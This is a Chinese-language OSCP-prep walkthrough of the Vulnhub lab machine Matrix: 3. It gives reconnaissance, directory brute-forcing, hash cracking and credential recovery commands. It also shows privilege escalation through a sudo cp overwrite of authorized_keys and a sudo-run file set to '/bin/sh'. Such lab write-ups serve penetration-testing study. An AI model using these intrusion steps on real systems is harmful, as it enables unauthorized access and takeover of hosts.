OSCP备考_0x16_Vulnhub靶机_Matrix: 3

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/matrix-3,326/ |





| 攻击机(kali) | ip:192.168.233.168 |



| 靶机(CentOS) | ip:192.168.233.183 |

arp-scan 192.168.233.1/24





nmap -p80,6464,7331 -A -T4 192.168.233.183





gobuster dir -u http://192.168.233.183 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html



扫描出来访问看看 遇到这种有啥door的 可以访问页面看看



http://192.168.233.183/Matrix/

好多文件夹,一个一个点太慢了



wget -c -r -np -k -L -p http://192.168.233.183/Matrix/,直接递归下载



将目录下的index.html查看文件内的A标签全部打印出来

find /path/to/directory -type f -name "*.html" -exec grep -oP '<a\s+[^>]*>.*?</a>' {} \;



将挡案下载解压



后面那串应该是啥加密试试看是不是admin密码,密码就是passwd

john --wordlist=/usr/share/wordlists/rockyou.txt secret.txt --format=Raw-MD5

用来登入http://192.168.233.183:7331/ 试试看,果然登入了





http://192.168.233.183:7331/data/ 里面有个data下载下来

windows

Windows 通常會以 Unicode 寬字節的方式儲存,所以需要加參數 --encoding={b,l}



strings data --encoding={b,l}



前面有6464可以进行SSH登入 尝试看看7R1n17yN30



ssh guest@192.168.233.183 -p 6464 -t "bash --noprofile"



需要到trinity底下进行查看

OpenSSH_7.7p1, OpenSSL 1.0.2o 27 Mar 2018

发现可以使用ssh-keygen

然后去到trinity的用户目录下发现具有ssh



同时使用sudo -l发现可以通过sudo执行cp命令

那就用ssh覆盖,然后登录用户trinity

ssh-keygen



密钥生成成功

给执行权限chmod 777 trinity.pub



然后将公钥复制到trinity用户的ssh下的authorized_keys

sudo -u trinity /bin/cp trinity.pub /home/trinity/.ssh/authorized_keys



将私钥保存到本地



ssh -p 6464 trinity@192.168.233.183 -i id-rsa



sudo -l

echo '/bin/sh' >> oracle

chmod 777 oracle

回到根目录 直接执行sudo /home/trinity/oracle